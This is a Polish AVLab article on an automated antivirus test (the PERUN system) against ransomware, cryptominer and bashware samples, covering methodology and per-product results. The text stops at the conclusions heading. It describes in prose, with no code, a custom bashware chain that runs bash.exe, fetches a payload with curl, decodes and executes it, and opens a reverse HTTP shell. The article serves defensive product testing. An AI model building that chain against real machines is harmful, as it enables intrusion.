

Logo CheckLab znajdujące się w stopce na stronie naszego portalu jest ściśle powiązane z przeprowadzonymi przez AVLab testami w dniach od 7 do 22 maja 2018 roku. Nowa marka CheckLab to przygotowywana strona internetowa, na której będziemy publikować szczegółowe raporty. Od ponad 15 miesięcy pracujemy nad zaprogramowaniem algorytmów, które w pełni zautomatyzują przeprowadzane testy na pochwyconych próbkach szkodliwego oprogramowania z ataków na honeypoty. Rdzeń projektu opiera się o dystrybucję Ubuntu 16 LTS, natomiast system testujący PERUN wyposażyliśmy w moduły do analizowania próbek wirusów, korelowania oraz parsowania zebranych logów, a także zarządzania systemami Windows 10. System PERUN to połączenie języków programowania NodeJS oraz Python. Mamy wielką nadzieję, że rozwiązanie pozwoli na przeniesienie najbardziej czasochłonnej pracy na barki maszyny, dzięki czemu będziemy mogli przedstawiać wyniki ochrony dla antywirusów z dwóch obszarów: przed zagrożeniami pochwyconymi w świecie rzeczywistym (in the wild) oraz przed nowymi technikami obchodzenia zabezpieczeń.

Programowanie projektu CheckLab na poziomie tym najniższym (backend), niewidocznym dla użytkownika zostało zakończone w kwietniu, dlatego już teraz chcieliśmy wykorzystać gotowe rozwiązanie do przeprowadzenia pierwszych publicznych testów w oparciu o system testujący PERUN. Najbardziej mozolną pracę trwającą od 7 do 22 maja wykonały zaprogramowane skrypty, które automatyzują zarządzanie systemami operacyjnymi Windows 10 oraz czynnościami, które są niezbędne do sprawdzenia szkodliwości próbek malware oraz zbadania skuteczności ochrony programów zabezpieczających. Więcej szczegółów na temat systemu testującego PERUN zaprezentujemy w dniu premiery projektu CheckLab. Natomiast w tym materiale skupiliśmy się na informacjach, które bezpośrednio dotyczą aż trzech testów bezpieczeństwa.

Próbki złośliwego oprogramowania

Statystycznych informacji o atakach oraz o zagrożeniach dotyczących naszego kraju dostarczyła firma Check Point.

Ransomware

W kwietniu i czerwcu 2017 roku ransomware WannaCry i Petya zaatakowało tysiące firm z wielu branż na całym świecie. Globalne straty wynikające z tych ataków, włączając w to spadek produktywności i koszty minimalizowania szkód, szacuje się nawet na 4 miliardy USD. Tak astronomiczne kwoty pochodzące z nielegalnego procederu potwierdzają opłacalność tego przestępczego biznesu i nic nie wskazuje na to, aby w przyszłości ten trend się odwrócił.



Z danych dostarczonych przez firmę Check Point wynika, że chociaż w pierwszych miesiącach 2018 roku obserwujemy tendencję spadkową, to ransomware częściej atakowało firmy z Polski niż z innych krajów. Ten szczep złośliwego oprogramowania w dalszym ciągu jest bardzo aktywny, dlatego producenci usług SaaS (Security as a Service), sprzętu sieciowego i oprogramowania ochronnego powinni dostarczać lepszej jakości produkty do blokowania współczesnych wektorów ataków.

Cryptominer



W okresie od lipca do grudnia 2017 roku [2] jedna na pięć organizacji została zaatakowana przez złośliwe oprogramowanie typu cryptominer — narzędzie, które umożliwia cyberprzestępcom przejęcie mocy obliczeniowej CPU lub GPU oraz istniejących zasobów w celu wydobycia kryptowaluty. Dane Check Point chwilowo wskazują na ograniczenie ilości złośliwych skryptów. To nie oznacza, że koparki kryptowalut całkowicie znikną z krajobrazu zagrożeń.

Rosnące zainteresowanie wirtualnymi walutami spowolniło proces ich wydobycia, ponieważ szybkość przechodzenia przez kolejne matematyczne obliczenia zależy bezpośrednio od ilości posiadaczy kryptowalut. To skłoniło cyberprzestępców do wymyślenia nowych sposobów wykorzystania zasobów obliczeniowych niczego niepodejrzewającej społeczności uczestniczącej w procesie wydobywania cyfrowych pieniędzy za pomocą technologii łańcucha bloków.

Największą aktywność zagrożeń typu cryptominer w Polsce odnotowano w czasie od stycznia do kwietnia 2018 roku. Prawie wszystkie komercyjne i bezpłatne systemy operacyjne nie są odporne na ten rodzaj szkodliwego oprogramowania. Cyberprzestępcy nie ustają w trudach i przemycają złośliwe skrypty do systemów Windows, w tym do serwerów i desktopów Linux. Najnowsze nagłośnione na świecie przypadki dotyczyły:

- Dwóch aplikacji w Ubuntu Snap Store [3].

- Drupalowej apokalipsy, która doprowadziła do powstania exploitów gotowych do zaimportowania do Metaspliota i infekowania stron internetowych złośliwymi skryptami [4].

- Szkodliwych programów korzystających z mocy obliczeniowej dostępnej w systemach iOS [5] oraz Android [6].

Bashware

Ten rodzaj szkodliwego oprogramowania wykryty i zaprezentowany przez ekspertów z Check Point jeszcze nie został oficjalnie zidentyfikowany w atakach na organizacje lub użytkowników. Podjęliśmy rękawice chcąc zwrócić uwagę producentów na problem z jakim mogą mieć do czynienia. Technika wykorzystująca funkcję WSL (Windows Subsystem for Linux) pozwalająca na uruchamianie plików wykonywalnych systemu Linux może potencjalnie zagrozić setkom milionów urządzeń z zainstalowanym systemem Windows 10.

Funkcja WSL sprawia, że popularny terminal bash jest dostępny dla użytkowników systemu Windows 10. Działanie szkodliwego oprogramowania w koncepcji hybrydowej może otworzyć nowe drzwi dla cyberprzestępców. Według wielu ekspertów zagrożenie bashware powinno być poważnym ostrzeżeniem, ponieważ otwiera nowe możliwości do ominięcia zabezpieczeń produktów ochronnych firm trzecich i Microsoftu. Czy dostępne na rynku popularne rozwiązania antywirusowe są przystosowane do monitorowania plików uruchamianych w koncepcji hybrydowej? Okazuje się, że tak, ponieważ wektor ataku rozpoczyna się od aplikacji „bash.exe”, która po uruchomieniu otwiera konsolę z powłoką Bash w Windows 10.

[1] trendmicro.com/vinfo/us/security/research-and-analysis/threat-reports/roundup/the-cost-of-compromise

[2] research.checkpoint.com/h2-2017-global-threat-intelligence-trends-report

[3] avlab.pl/pl/koparka-kryptowaluty-bytecoin-na-linuxa-przemycona-w-aplikacji-z-ubuntu-snap-store

[4] avlab.pl/pl/sa-juz-efekty-drupalgeddonu-niezaktualizowane-polskie-strony-kopia-kryptowalute

[5] blog.malwarebytes.com/threat-analysis/2018/02/new-mac-cryptominer-distributed-via-a-macupdate-hack

[6] securelist.com/pocket-cryptofarms/85137

Pochodzenie próbek do testów

Idealne źródło próbek to takie, które oferuje nowe oraz różnorodne typy szkodliwego oprogramowania. W tym przypadku „świeżość” pobranych próbek jest bardzo ważna, gdyż wpływa na realną ochronę przed zagrożeniami, które można spotkać w świecie rzeczywistym.

Próbki wykorzystywane w badaniu pochodzą z ataków na naszą sieć honeypotów, które z punktu widzenia badaczy bezpieczeństwa stanowią bardzo ważne narzędzie. Celem pułapek na intruzów, script kiddie lub skryptów jest udawanie „ofiary” (w znaczeniu systemów, aplikacji usług lub protokołów) i zapisywanie m.in. logów z ataków, w tym wykorzystywanego złośliwego oprogramowania. Obecnie wykorzystujemy pułapki, które emulują usługi takie jak: SSH, HTTP, HTTPS, SMB, FTP, TFTP i inne.

Oto lokalizacje honeypotów, które wykorzystujemy do pozyskiwania próbek złośliwego oprogramowania: Kanada, USA, Brazylia, Wielka Brytania, Holandia, Francja, Włochy, Czechy, Polska, Rosja, Indie, Singapur, Japonia, Australia, RPA.

Nie chcieliśmy przedstawiać obrazu ochrony na starych i znanych zagrożeniach, dlatego łącznie do testu wykorzystaliśmy 43 unikalne próbki ransomware, 35 próbek koparek kryptowalut oraz 1 próbkę bashware. Jako że nie natknęliśmy się na zagrożenie typu bashware, stworzyliśmy własne: w zainstalowanym systemie Windows 10 aktywowano wcześniej funkcję WSL z zainstalowanym Ubuntu (ten proces również można zautomatyzować korzystając z komend w PowerShell). Tak więc nasze zagrożenie bashware:

- Uruchamiało aplikację „bash.exe” i pobierało za pomocą sieciowej biblioteki programistycznej „/bin/bash/curl” plik zawierający komendę pobierania ładunku (ang. payload) z kontrolowanego serwera WWW.

- Po pobraniu ładunku następowało jego przekształcenie do postaci oryginalnej i automatyczne uruchomienie.

- Jeżeli wirus został poprawnie uruchomiony to otwierał możliwość dostępu do zainfekowanego komputera (reverse HTTP).

Zadaniem testowanych programów było zablokowanie zagrożenia na jednym z opisanych etapów.

Metodologia



Test, który odtwarza prawdziwe zachowanie użytkownika i złośliwego oprogramowania jest dla internautów i producentów najbardziej wiarygodny, ale zanim każda próbka trafi do maszyn z zainstalowanymi produktami zabezpieczającymi powinna zostać dokładnie przeanalizowana. Musimy mieć pewność, że tylko „100-procentowe” szkodliwe próbki będą dopuszczone do testów. Sytuacja, kiedy wirus nie będzie działał w systemie, ponieważ został zaprogramowany dla innego regionu geograficznego nigdy się nie zdarzy w naszych testach. Dzięki temu czytelnicy oraz producenci mają pewność, że malware, które zostało zakwalifikowane do testów jest w stanie poważnie zainfekować system operacyjny niezależnie, z której części świata ono pochodzi.

A więc zanim potencjalnie szkodliwa próbka zostanie zakwalifikowana do testów jeden z elementów systemu testującego PERUN sprawdza, czy złośliwe oprogramowanie na pewno wprowadza do systemu Windows 10 niepożądane zmiany. W tym celu każdy wirus jest analizowany przez 15 minut. Wykluczony z testów czynnik ludzki nie daje możliwości upewnienia się, że np. malware po 60 sekundach zakończy swoją aktywność. Musimy ustalić pewien próg czasowy, po którym przerywamy analizę. Zdajemy sobie sprawę, że istnieje takie szkodliwe oprogramowanie, które zanim zostanie aktywowane może opóźniać swoje uruchomienie nawet do kilkunastu godzin. Może też nasłuchiwać połączenia z serwerem C&C na efemerycznym porcie. Zdarzały się także sytuacje, kiedy złośliwy program został zaprogramowany do infekowania konkretnej aplikacji lub czekał na otworzenie strony internetowej. Z tego powodu dołożyliśmy wszelkich starań, aby nasze testy były maksymalnie zbliżone do rzeczywistości, a więc próbki, które są „niepewne”, aby nigdy nie były dołączone do testowej bazy wirusów.

Po przeanalizowaniu złośliwej aplikacji logi z aktywności działania szkodliwego oprogramowania są eksportowane do zewnętrznej części systemu testującego PERUN. Na podstawie zebranych informacji algorytmy podejmują decyzję, czy konkretna próbka jest szkodliwa. Jeżeli tak, to natychmiast trafia do wszystkich systemów z zainstalowanymi produktami ochronnymi przez protokół HTTP.



Wyniki: Test przed zagrożeniami ransomware

Prawie wszystkie produkty zabezpieczające gwarantują ochronę przed zaszyfrowaniem plików na wysokim poziomie. Chociaż testy zostały przygotowane na ustawieniach domyślnych, to bardzo ważne jest, aby użytkownik pamiętał o zwiększeniu agresywności heurystyki oraz podrasowaniu ustawień antywirusa poprzez aktywowanie domyślnie wyłączonych składników ochrony. Nie wszystkie zagrożenia są dostarczane protokołem HTTP. Część wirusów przesyłana jest do komputerów przez klienta poczty protokołem IMAP. Różnice pomiędzy wykrywaniem zagrożeń na różnych protokołach mogą być znaczne.



Wyniki: Test przed zagrożeniami cryptominer

Mniej niż połowa testowanych produktów zatrzymała wszystkie próbki zagrożeń typu cryptominer. Najsłabszy wynik uzyskał antywirus Windows Defender. Oprogramowanie firmy Microsoft nie dysponuje tak dużą bazą zagrożeń jak konkurencja. Nawet połowa testowanego oprogramowania antywirusowego nie w każdym przypadku potrafi skorelować informację o aplikacji do kopania kryptowaluty (np. xmrig), a pobieraniem tego samego pliku przez wirusa typu downloader oraz uruchomienia złośliwego programu w Powershell.



Test przed zagrożeniem bashware

Tylko oprogramowanie antywirusowe Panda Dome nie poradziło sobie z wykryciem zagrożenia. Tester po zainfekowaniu maszyny uzyskał zdalny dostęp do systemu, a w takim przypadku wynik nie był zaliczany. Pozostałe produkty są w stanie zablokować próbę infekcji zaczynającą się od aplikacji „bash.exe”. Z komendami uruchamianymi w terminalu bash najlepiej sobie radzą rozwiązania ochronne kontrolujące uruchamiane skrypty — SecureAPlus Premium oraz VoodooShield Pro. Rekomendujemy użytkownikom, aby do ochrony przed wyrafinowanymi zagrożeniami wybierali oprogramowanie z zaporą sieciową, zaawansowaną kontrolą zagrożeń lub ochroną w oparciu o białe listy plików i weryfikacją uruchamianych skryptów w systemowych interpreterach Windows.

Wnioski z testu

